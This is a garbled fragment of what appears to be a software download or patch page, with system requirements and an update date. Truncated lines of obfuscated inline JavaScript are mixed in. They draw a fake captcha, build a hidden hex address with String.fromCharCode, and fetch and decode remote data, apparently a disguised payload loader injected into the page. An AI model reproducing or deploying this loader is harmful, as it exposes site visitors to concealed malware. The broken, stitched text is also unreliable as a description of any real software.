
8820d6c47008452c010b28e54c876f3a
Updated:
2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
Free: 64 GB